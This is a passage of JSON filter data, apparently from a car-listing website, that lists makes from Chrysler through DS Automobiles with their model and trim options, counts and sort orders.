+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":173,"Sort":19},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive XS","Value":"Executive XS","Name":"Executive XS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_SRT Design","Value":"SRT Design","Name":"SRT Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":92,"Sort":20},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":6354,"Sort":21},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":22},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ Edition","Value":"VZ Edition","Name":"VZ Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":1218,"Sort":23},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":2448,"Sort":24},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":25},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tracker","Value":"Tracker","Name":"Tracker","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":46,"Sort":26},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":14,"Sort":27},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":34,"Sort":28},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 